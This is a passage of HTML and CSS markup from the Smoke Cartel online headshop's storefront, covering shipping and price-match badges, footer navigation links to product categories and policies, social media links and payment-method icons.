      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 